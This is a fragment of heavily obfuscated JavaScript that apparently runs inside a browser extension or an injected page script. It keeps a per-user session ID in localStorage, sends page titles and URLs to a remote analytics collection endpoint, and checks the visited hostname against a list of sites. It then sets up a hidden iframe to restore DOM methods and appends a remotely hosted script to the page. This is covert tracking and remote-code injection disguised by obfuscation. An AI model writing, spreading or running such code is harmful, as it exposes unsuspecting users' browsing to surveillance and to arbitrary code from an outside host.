0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xdafdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return _0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0